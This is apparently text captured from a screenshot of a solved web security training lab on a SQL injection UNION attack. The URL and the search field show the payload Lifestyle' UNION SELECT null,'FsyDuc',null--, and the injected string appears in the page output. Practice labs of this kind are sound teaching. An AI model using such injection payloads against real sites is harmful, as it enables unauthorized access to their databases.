 curity-academy.net/filter?category=Lifestyle%27%20UNION%20SELECT%20null,%27FsyDuc%27,null--
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT null,'FsyDuc',null--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Toys & Games
Your Virtual Journey Starts Here $87.71 View details
Eco Boat $96.12 View details
BURP Protection $25.62 View details
Gym Suit $7.94 View details
FsyDuc